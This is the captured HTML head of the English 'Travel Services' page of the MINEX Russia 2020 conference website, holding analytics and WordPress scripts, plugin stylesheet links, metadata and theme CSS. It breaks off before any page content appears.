

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2020.minexrussia.com/en/travel-services/
body_size: 32217
content:

    <!DOCTYPE html>
    <html lang="en-GB" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#">
    <!-- mixpanel -->

<script>(function(c,a){if(!a.__SV){var b=window;try{var d,m,j,k=b.location,f=k.hash;d=function(a,b){return(m=a.match(RegExp(b+"=([^&]*)")))?m[1]:null};f&&d(f,"state")&&(j=JSON.parse(decodeURIComponent(d(f,"state"))),"mpeditor"===j.action&&(b.sessionStorage.setItem("_mpcehash",f),history.replaceState(j.desiredHash||"",c.title,k.pathname+k.search)))}catch(n){}var l,h;window.mixpanel=a;a._i=[];a.init=function(b,d,g){function c(b,i){var a=i.split(".");2==a.length&&(b=b[a[0]],i=a[1]);b[i]=function(){b.push([i].concat(Array.prototype.slice.call(arguments,
0)))}}var e=a;"undefined"!==typeof g?e=a[g]=[]:g="mixpanel";e.people=e.people||[];e.toString=function(b){var a="mixpanel";"mixpanel"!==g&&(a+="."+g);b||(a+=" (stub)");return a};e.people.toString=function(){return e.toString(1)+".people (stub)"};l="disable time_event track track_pageview track_links track_forms track_with_groups add_group set_group remove_group register register_once alias unregister identify name_tag set_config reset opt_in_tracking opt_out_tracking has_opted_in_tracking has_opted_out_tracking clear_opt_in_out_tracking start_batch_senders people.set people.set_once people.unset people.increment people.append people.union people.track_charge people.clear_charges people.delete_user people.remove".split(" ");
for(h=0;h<l.length;h++)c(e,l[h]);var f="set set_once union unset remove delete".split(" ");e.get_group=function(){function a(c){b[c]=function(){call2_args=arguments;call2=[c].concat(Array.prototype.slice.call(call2_args,0));e.push([d,call2])}}for(var b={},d=["get_group"].concat(Array.prototype.slice.call(arguments,0)),c=0;c<f.length;c++)a(f[c]);return b};a._i.push([b,d,g])};a.__SV=1.2;b=c.createElement("script");b.type="text/javascript";b.async=!0;b.src="undefined"!==typeof MIXPANEL_CUSTOM_LIB_URL?
MIXPANEL_CUSTOM_LIB_URL:"file:"===c.location.protocol&&"//cdn.mxpnl.com/libs/mixpanel-2-latest.min.js".match(/^\/\//)?"https://cdn.mxpnl.com/libs/mixpanel-2-latest.min.js":"//cdn.mxpnl.com/libs/mixpanel-2-latest.min.js";d=c.getElementsByTagName("script")[0];d.parentNode.insertBefore(b,d)}})(document,window.mixpanel||[]);
mixpanel.init("337a507e90ce32a6ebf694398e7be116", {"api_host": "https://api-eu.mixpanel.com", batch_requests: true})

mixpanel.init(
  "337a507e90ce32a6ebf694398e7be116",
  {
    api_host: "https://api-eu.mixpanel.com",
  },
);
</script>

<script type="text/javascript">
    mixpanel.track_links("a", "click nav link", {
        "referrer": document.referrer
    });
    
     mixpanel.track_links("#youtube_track", "click youtube", {
        "referrer": document.referrer
    });   
    
</script>
<!-- mixpanel -->

<head itemscope itemtype="http://schema.org/WebSite">
    


	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>Travel Services &#8211; MINEX Russia 2020</title>
<link rel="alternate" href="https://2020.minexrussia.com/uslugi-po-razmeshheniyu-uchastnikov/" hreflang="ru" />
<link rel="alternate" href="https://2020.minexrussia.com/en/travel-services/" hreflang="en" />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MINEX Russia 2020 &raquo; Feed" href="https://2020.minexrussia.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="MINEX Russia 2020 &raquo; Comments Feed" href="https://2020.minexrussia.com/en/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2020.minexrussia.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='beeteam_opensans_google_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_fontawsome_css-css'  href='https://2020.minexrussia.com/wp-content/plugins/youtube-gallery-vc/assets/front-end/fontawesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_swiper_css-css'  href='https://2020.minexrussia.com/wp-content/plugins/youtube-gallery-vc/assets/front-end/swiper/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://2020.minexrussia.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://2020.minexrussia.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://2020.minexrussia.com/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='raratheme-companion-css'  href='https://2020.minexrussia.com/wp-content/plugins/raratheme-companion/public/css/raratheme-companion-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='https://2020.minexrussia.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-agora-io-css'  href='https://2020.minexrussia.com/wp-content/plugins/wp-agora-io/public/css/wp-agora-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css'  href='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/css/jquery.mCustomScrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='the-conference-pro-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3Aregular%7CRoboto%3A300' type='text/css' media='all' />
<link rel='stylesheet' id='the-conference-pro-css'  href='https://2020.minexrussia.com/wp-content/themes/MINEX-Russia-The-Conference-Pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/css/jquery.fancybox.min.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://2020.minexrussia.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css'  href='https://2020.minexrussia.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css'  href='https://2020.minexrussia.com/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yt_bete_front_css-css'  href='https://2020.minexrussia.com/wp-content/plugins/youtube-gallery-vc/assets/front-end/youtube-gallery.css' type='text/css' media='all' />
<script type='text/javascript' id='engagebay_script-js-extra'>
/* <![CDATA[ */
var settings = {"engagebay_domain":"advantix","engagebay_js_api_key":null,"engagebay_web_popups":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/engagebay-gravity-forms/js/engagebay.js' id='engagebay_script-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/wp-agora-io/public/js/agora-stream-audioErr.js' id='wp-agora-io-agora-stream-audioErr-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/wp-agora-io/public/js/wp-agora-io-public.js' id='wp-agora-io-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/hls.js@latest' id='wp-agora-io-hls-player-js-js'></script>
<link rel="https://api.w.org/" href="https://2020.minexrussia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://2020.minexrussia.com/wp-json/wp/v2/pages/1408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2020.minexrussia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://2020.minexrussia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://2020.minexrussia.com/en/travel-services/" />
<link rel='shortlink' href='https://2020.minexrussia.com/?p=1408' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" type="application/json+oembed" href="https://2020.minexrussia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2020.minexrussia.com%2Fen%2Ftravel-services%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://2020.minexrussia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2020.minexrussia.com%2Fen%2Ftravel-services%2F&#038;format=xml" />
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap" rel="stylesheet">
<style>

a {
  text-decoration:none !important;

}
.toggle-arrow{
	content: "";
	position: absolute;
	top: 0px;
	right: 0;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23999" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
	background-repeat: no-repeat;
	background-position: center;
	background-size: 20px;
	width: 36px;
	height: 36px;
	text-align: center;
	line-height: 36px;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
.toggle-arrow.open {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%2357B9A8" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
}

.speakers_content{
    border: 1px solid #dedede; padding:10px; margin: 10px 0px; border-radius:10px;
}



.circle-block figure.circle-img {
    width: 100px;
    height:100px;
    overflow: hidden;
    border-radius: 100%;
    position:relative;
    top: 0px;
    left: 0px;
    float:left;
    margin-right:30px;
}

.circle-block figure.circle-img::before {
    content: "";
    border: 6px solid rgba(242,242,242,0.5);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border-radius: 100%;
}


</style>

<!-- Affiliates Manager plugin v2.9.49 - https://wpaffiliatemanager.com/ -->
<meta name="follow.[base64]" content="7HwcFEA3uLfmtXxYfM5u"/><meta property="og:title" content="Travel Services" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://2020.minexrussia.com/wp-content/uploads/2020/08/MINEXRUSSIA300EN.png" />
<meta property="og:image" content="https://2020.minexrussia.com/wp-content/uploads/2020/12/header-2020-01.jpg" />
<meta property="og:image" content="https://2020.minexrussia.com/wp-content/uploads/2020/12/abstract-header-01.jpg" />
<meta property="og:url" content="https://2020.minexrussia.com/en/travel-services/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:site_name" content="MINEX Russia 2020" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="article:published_time" content="2020-04-29T10:24:41+00:00" />
<meta property="article:modified_time" content="2020-04-29T10:25:34+00:00" />
<meta property="article:author" content="https://2020.minexrussia.com/en/author/andrey/" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://2020.minexrussia.com/wp-content/uploads/2020/08/MINEXRUSSIA300EN-150x150.png" sizes="32x32" />
<link rel="icon" href="https://2020.minexrussia.com/wp-content/uploads/2020/08/MINEXRUSSIA300EN-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://2020.minexrussia.com/wp-content/uploads/2020/08/MINEXRUSSIA300EN-200x200.png" />
<meta name="msapplication-TileImage" content="https://2020.minexrussia.com/wp-content/uploads/2020/08/MINEXRUSSIA300EN-300x300.png" />
<style type='text/css' media='all'>     
    .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(39, 170, 225, 0.8);    }

        
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Roboto;
        font-size   : 18px;        
    }
    
    .site-title{
        font-size   : 26px;
        font-family : Montserrat;
        font-weight : 400;
        font-style  : normal;
    }
    
    .site-title a{
		color: #ffffff;
	}

    /*Typography*/
    #primary .post .entry-content h1,
    #primary .page .entry-content h1{
        font-family: Roboto;
        font-size: 47px;        
    }
    
    #primary .post .entry-content h2,
    #primary .page .entry-content h2{
        font-family: Roboto;
        font-size: 39px;
    }
    
    #primary .post .entry-content h3,
    #primary .page .entry-content h3{
        font-family: Roboto;
        font-size: 31px;
    }
    
    #primary .post .entry-content h4,
    #primary .page .entry-content h4{
        font-family: Roboto;
        font-size: 25px;
    }
    
    #primary .post .entry-content h5,
    #primary .page .entry-content h5{
        font-family: Roboto;
        font-size: 20px;
    }
    
    #primary .post .entry-content h6,
    #primary .page .entry-content h6{
        font-family: Roboto;
        font-size: 16px;
    }
    
    /* Primary Color Scheme*/
    a:hover, button:hover,
    input[type="button"]:hover,
    input[type="reset"]:hover,
    input[type="submit"]:hover, .edit-link a:hover, .scroll-to-top, 
    .comment-body .reply .comment-reply-link:hover, .comment-respond .comment-reply-title a:hover, 
    .breadcrumb .current, #load-posts a:hover, .main-navigation ul li a:hover, 
    .main-navigation ul li:hover > a, 
    .main-navigation ul li.current-menu-item > a, 
    .main-navigation ul li.current_page_item > a, .nav-wrap .nav-btn a:hover, a.btn-transparent, 
    .btn-readmore, .tab-description .tab-wrap li:hover, .tab-description .tab-wrap li.active, .toggle-block .toggle-title .speaker-name a, .btn-wrap a.btn-filled:hover, .pricingtable-block .pricingtable-price sup, .pricingtable-block .pricingtable-price .price, .pricingtable-block .pricingtable-btn a, .pricingtable-block.has-tag .pricingtable-btn a:hover, 
    .testimonial-section .btn-wrap a.btn-filled:hover, .ctatimer-section a.btn-filled, .btn-cta, 
    .gallery-img-wrap .gallery-img .gallery:hover, .flashy-overlay .flashy-numeration, .gallery-section a.btn-filled:hover, 
    span.category a:hover, .blossomthemes-email-newsletter-wrapper form label:hover, .blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover, .blossomthemes-email-newsletter-wrapper form #loader-156, .top-footer .widget ul li a:hover, .blog .site-main article a.btn-transparent:hover, .widget_twitter_feeds ul li a, 
    .widget_twitter_feeds ul li a.twitter_time:hover, .contact-map-block ul li a, .widget_calendar table tbody tr td a, 
    .widget_raratheme_companion_faqs_widget ul.accordion li .toggle:hover, 
    .widget_raratheme_companion_faqs_widget ul.accordion li.show .toggle, .widget_rrtc_icon_text_widget a.btn-readmore:hover, 
    .widget_rrtc_icon_text_widget .widget_rrtc_icon_text_widget svg, .widget ul li .entry-meta a:hover, 
    .page-template-about .content-area .widget_raratheme_featured_page_widget a.btn-readmore:hover, 
    .page-template-sponsor .widget_raratheme_companion_cta_widget .button-wrap .btn-cta:hover, 
    .page-template-venue .site-main .venue-detail a.btn-readmore:hover, .page-template-venue .widget_raratheme_companion_cta_widget .button-wrap .btn-cta:hover, .archive .site-main article a.btn-transparent:hover, 
    .search .site-main article a.btn-transparent:hover, .error404 .not-found .error-num, .error404 .not-found .bttn:hover, 
    .page-template-about section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .icon-holder, 
    .widget_raratheme_featured_page_widget a.btn-readmore:hover, 
    .entry-header .portfolio-cat a:hover, 
    .widget_rtc_social_links ul li a:hover {
		color: #27aae1;
	}

    @media screen and (max-width: 992px) {
        .main-navigation ul ul.sub-menu li a:hover, 
        .main-navigation ul ul.sub-menu li:hover > a, 
        .main-navigation ul ul.sub-menu li.current-menu-item a, 
        .main-navigation ul ul.sub-menu li.current_page_item a {
            color: #27aae1;
        }
    }

    button,
    input[type="button"],
    input[type="reset"],
    input[type="submit"], .title-wrap::after, 
    .title-wrap::after, .cat-tags a:hover, .edit-link a, .owl-theme .owl-dots .owl-dot.active span, 
    .owl-theme .owl-dots .owl-dot:hover span, .scroll-to-top:hover, .navigation .nav-links .page-numbers:not(.dots):hover, 
    .navigation .nav-links .page-numbers.current, .posts-navigation .nav-links a:hover, #load-posts a, #load-posts a.disabled, 
    .main-navigation ul li ul li, .nav-wrap .nav-btn a, a.btn-transparent:hover, .btn-readmore:hover, a.btn-filled, 
    .tab-wrap li:hover, .tab-wrap li.active, .pricingtable-block.has-tag .pricingtable-tag .tag-inner, 
    .pricingtable-block.has-tag .pricingtable-btn a, .pricingtable-block .pricingtable-btn a:hover, span.category a, 
    .social-icons li a, .widget_social_links ul li a:hover, .single-post .article-share .social-icons li a:hover, 
    .author-social a:hover .icon, .widget_calendar table caption, .widget_tag_cloud a:hover, .widget_rrtc_icon_text_widget a.btn-readmore, .page-template-about .content-area .widget_raratheme_featured_page_widget a.btn-readmore, 
    .page-template-sponsor .widget_raratheme_companion_cta_widget .button-wrap .btn-cta, 
    .page-template-venue .site-main .venue-detail a.btn-readmore, 
    .page-template-venue .widget_raratheme_companion_cta_widget .button-wrap .btn-cta, .error404 .not-found .bttn, 
    .site-header.header-lay4 button.toggle-btn:hover, .site-header.header-lay5 button.toggle-btn:hover, .site-header.header-lay4 button.toggle-btn .bar, .site-header.header-lay5 button.toggle-btn .bar, 
    .site-header button.toggle-btn:hover .bar, .main-navigation button.toggle-button:hover, 
    section[class*="-section"] .widget_rrtc_icon_text_widget .icon-holder, 
    .widget_raratheme_featured_page_widget a.btn-readmore, 
    .portfolio-sorting .button.is-checked, .portfolio-sorting .button:hover, 
    .related-portfolio-title::after {
        background: #27aae1;
    }

    .comment-respond .comment-form p.comment-form-cookies-consent input[type="checkbox"]:checked + label::before, 
    .flashy-overlay .flashy-close, .blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked + .check-mark, .search-form input.search-submit {
        background-color: #27aae1;
    }

    button,
    input[type="button"],
    input[type="reset"],
    input[type="submit"], .cat-tags a:hover, .edit-link a, .scroll-to-top, 
    .comment-respond .comment-form p.comment-form-cookies-consent input[type="checkbox"]:checked + label::before, 
    .navigation .nav-links .page-numbers:not(.dots):hover, 
    .navigation .nav-links .page-numbers.current, .posts-navigation .nav-links a:hover, #load-posts a, 
    .nav-wrap .nav-btn a, a.btn-transparent, 
    .btn-readmore, .site-banner a.btn-transparent:hover, a.btn-filled, .btn-wrap a.btn-filled:hover, 
    .pricingtable-block .pricingtable-btn a, .testimonial-section .btn-wrap a.btn-filled:hover, .gallery-section a.btn-filled:hover, .blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked + .check-mark, 
    .widget_social_links ul li a:hover, .single-post .article-share .social-icons li a:hover, 
    .author-social a:hover .icon, .widget_tag_cloud a:hover, .widget_rrtc_icon_text_widget a.btn-readmore, 
    .page-template-sponsor .widget_raratheme_companion_cta_widget .button-wrap .btn-cta, .page-template-venue .widget_raratheme_companion_cta_widget .button-wrap .btn-cta, .page-header .author-social a:hover .icon, 
    .error404 .not-found .bttn, .site-header.header-lay4 button.toggle-btn, 
    .site-header.header-lay5 button.toggle-btn, .widget_rtc_social_links ul li a:hover {
        border-color: #27aae1;
    }

    q, .main-navigation ul.nav-menu > li:nth-last-of-type(1) ul ul:before, 
    .main-navigation ul.nav-menu > li:nth-last-of-type(2) ul ul:before {
        border-left-color: #27aae1;
    }

    .main-navigation ul li ul:before {
        border-bottom-color: #27aae1;
    }

    .main-navigation ul li ul li ul:before {
        border-right-color: #27aae1;
    }

    .tab-wrap li:before {
        border-top-color: #27aae1;
    }

    svg .ph, svg .env, svg .mapb {
        fill: #27aae1;
    }

    .site-header.sticky-menu.menu-stick, 
    body.home:not(.hasbanner) header.site-header {
        background: rgba(33, 33, 33, 0.85);
    }

    header.page-header:after, .banner-caption, .portfolio-item .portfolio-text-holder {
        background: -webkit-linear-gradient( rgba(39, 170, 225, 0.8), rgba(33, 33, 33, 0.8));
        background: -moz-linear-gradient( rgba(39, 170, 225, 0.8), rgba(33, 33, 33, 0.8));
        background: -ms-linear-gradient( rgba(39, 170, 225, 0.8), rgba(33, 33, 33, 0.8));
        background: -o-linear-gradient( rgba(39, 170, 225, 0.8), rgba(33, 33, 33, 0.8));
        background: linear-gradient( rgba(39, 170, 225, 0.8), rgba(33, 33, 33, 0.8));
    }

    .video-banner .banner-caption {
        background: -webkit-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
        background: -moz-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
        background: -ms-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
        background: -o-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
        background: linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
    }

    section.counter-section:before, section.pricingtable-section:before, .ctatimer-section:before {
        background: -webkit-linear-gradient( 135deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: -moz-linear-gradient( 135deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: -ms-linear-gradient( 135deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: -o-linear-gradient( 135deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: linear-gradient( 135deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
    }

    .widget_rrtc_description_widget .rtc-team-holder-modal {
        background: -webkit-linear-gradient( rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: -moz-linear-gradient( rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: -ms-linear-gradient( rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: -o-linear-gradient( rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: linear-gradient( rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
    }

    .widget_raratheme_companion_cta_widget .bttk-cta-bg::before, .gallery-img-wrap .gallery-img .text-holder {
        background: -webkit-linear-gradient( 90deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9)  85%);
        background: -moz-linear-gradient( 90deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9)  85%);
        background: -ms-linear-gradient( 90deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9)  85%);
        background: -o-linear-gradient( 90deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9)  85%);
        background: linear-gradient( 90deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9)  85%);
    }

    .widget_raratheme_featured_page_widget .img-holder::before {
        background: -webkit-linear-gradient( rgba(39, 170, 225, 1), rgba(33, 33, 33, 1));
        background: -moz-linear-gradient( rgba(39, 170, 225, 1), rgba(33, 33, 33, 1));
        background: -ms-linear-gradient( rgba(39, 170, 225, 1), rgba(33, 33, 33, 1));
        background: -o-linear-gradient( rgba(39, 170, 225, 1), rgba(33, 33, 33, 1));
        background: linear-gradient( rgba(39, 170, 225, 1), rgba(33, 33, 33, 1));
    }

    section.newsletter-section.gradient-enabled .blossomthemes-email-newsletter-wrapper {
        background: -webkit-linear-gradient(90deg, rgba(39, 170, 225, 1), rgba(33, 33, 33, 1)  85%) !important;
        background: -moz-linear-gradient(90deg, rgba(39, 170, 225, 1), rgba(33, 33, 33, 1)  85%) !important;
        background: -ms-linear-gradient(90deg, rgba(39, 170, 225, 1), rgba(33, 33, 33, 1)  85%) !important;
        background: -o-linear-gradient(90deg, rgba(39, 170, 225, 1), rgba(33, 33, 33, 1)  85%) !important;
        background: linear-gradient(90deg, rgba(39, 170, 225, 1), rgba(33, 33, 33, 1)  85%) !important;
    }

    .comment-body .reply .comment-reply-link:hover:before {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2327aae1" d="M8.309 189.836L184.313 37.851C199.719 24.546 224 35.347 224 56.015v80.053c160.629 1.839 288 34.032 288 186.258 0 61.441-39.581 122.309-83.333 154.132-13.653 9.931-33.111-2.533-28.077-18.631 45.344-145.012-21.507-183.51-176.59-185.742V360c0 20.7-24.3 31.453-39.687 18.164l-176.004-152c-11.071-9.562-11.086-26.753 0-36.328z"></path></svg>');
    }

    .toggle-block.open .toggle-title::before {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%2327aae1" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
    }

    .widget_raratheme_companion_faqs_widget ul.accordion li .toggle:hover::after, 
    .widget_raratheme_companion_faqs_widget ul.accordion li.show .toggle::after {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%2327aae1" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>');
    }

    blockquote {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 130 110"><path fill="rgba(39, 170, 225, 0.5)" d="M88.967,47.167a26.667,26.667,0,1,1-26.8,26.667A53.319,53.319,0,0,1,115.5,20.5,52.413,52.413,0,0,0,88.967,47.167ZM58.833,73.833a26.667,26.667,0,0,1-53.333,0h0A53.319,53.319,0,0,1,58.833,20.5,52.413,52.413,0,0,0,32.3,47.167,26.631,26.631,0,0,1,58.833,73.833Z"></path></svg>');
    }
    
        
